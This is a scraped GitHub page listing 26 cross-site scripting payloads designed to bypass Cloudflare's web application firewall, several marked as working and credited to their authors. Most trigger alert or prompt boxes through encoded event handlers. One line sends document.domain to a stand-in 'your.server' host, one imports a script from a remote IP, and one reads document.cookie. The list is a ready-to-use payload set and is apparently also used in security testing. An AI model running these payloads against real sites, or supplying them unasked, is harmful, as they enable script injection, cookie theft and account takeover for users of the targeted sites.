 github.com/gprime31/WAF-bypass-xss-payloads/blob/master/Cloudflare%20xss%20payloads
WAF-bypass-xss-payloads / Cloudflare xss payloads
Walidhossain010 Update Cloudflare xss payloads
t
Code Blame 26 lines (26 loc) · 1.39 KB Code 55% faster with GitHub Copilot
ads
loads
yloads
ads
oads
yloads
1 <a"/onclick=(confirm)()>Click Here!
2 Dec: <svg onload=prompt%26%230000000040document.domain)>
3 Hex: <svg onload=prompt%26%23x000000028;document.domain)>
4 xss'"><iframe srcdoc='%26lt;script>;prompt`${document.domain}`%26lt;/script>'>
5 <a href="j&Tab;a&Tab;v&Tab;asc&NewLine;ri&Tab;pt&colon;&lpar;a&Tab;l&Tab;e&Tab;r&Tab;t&Tab;(document.domain)&rpar;">X</a>
6 <--%253cimg%20onerror=alert(1)%20src=a%253e --!>
7 <a+HREF='%26%237javascrip%26%239t:alert%26lpar;document.domain)'>
8 javascript:{ alert`0` }
9 1'"><img/src/onerror=.1|alert``>
10 <img src=x onError=import('//1152848220/')>
11 %2sscript%2ualert()%2s/script%2u
12 <svg on onload=(alert)(document.domain)>
13 <img ignored=() src=x onerror=prompt(1)>
14 <svg onx=() onload=(confirm)(1)>
15 “><img%20src=x%20onmouseover=prompt%26%2300000000000000000040;document.cookie%26%2300000000000000000041;
16 <svg on =i onload=alert(domain) (working)
17 <svg/onload=location/**/='https://your.server/'+document.domain>
18 <svg onx=() onload=window.alert?.()> (working)
19 test",prompt%0A/*HelloWorld*/(document.domain) (working)- @Brutelogic
20 "onx+%00+onpointerenter%3dalert(domain)+x" (working)- @Brutelogic
21 "><svg%20onload=alert%26%230000000040"1")> (working)- @IamRenganathan
22 %27%09);%0d%0a%09%09[1].find(alert)//
23 "><img src=1 onmouseleave=print()> - @itsgeekymonk
24 <svg on onload=(alert)(document.domain)> -@zapstiko
25 <svg/on%20onload=alert(1)> (working) -@aufzayed
26 <img/src=x onError="`${x}`;alert(`Ex.Mi`);"> -@ex_mi